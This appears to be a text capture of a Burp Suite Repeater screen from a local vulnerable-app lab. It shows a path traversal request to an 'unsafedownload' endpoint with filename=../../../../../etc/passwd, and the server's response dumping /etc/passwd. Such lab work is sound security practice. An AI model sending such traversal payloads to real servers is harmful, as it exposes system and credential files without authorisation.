 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://localhost:8765 ?
Request
Raw Params Headers Hex
1 GET /vul/unsafedownload/execdownload.php?filename=
../../../../../etc/passwd HTTP/1.1
2 Host: localhost:8765
rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8765/vul/unsafedownload/down_nba.php
9 Cookie: PHPSESSID=orollbds0a3u16aqum5d1rad7k
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 14:50:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 1374
6 Content-Disposition: attachment; filename=passwd
7 Content-Length: 1374
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:101:101:systemd Time
? < + > Type a search term 0 matches
Done 1,636 bytes | 4 millis